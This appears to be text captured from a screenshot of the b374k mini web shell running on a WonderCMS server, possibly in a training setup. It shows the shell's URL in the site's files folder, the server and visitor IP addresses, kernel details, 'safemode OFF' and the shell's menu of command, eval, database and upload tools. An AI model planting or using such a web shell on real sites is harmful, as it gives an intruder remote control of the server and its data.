 52.66.55.190/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-9-48 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 52.66.55.190 | your ip : 27.63.37.166
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
trainee
trainee $ Go !
Jayalah Indonesiaku ©